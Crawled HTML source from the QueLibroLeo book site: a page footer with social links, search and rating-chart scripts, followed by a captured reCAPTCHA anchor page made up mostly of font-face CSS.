                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/antologia-poetica-37";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1myowidntdn1
body_size: 48786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BZIG60TwdgIvA66IwMUIoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
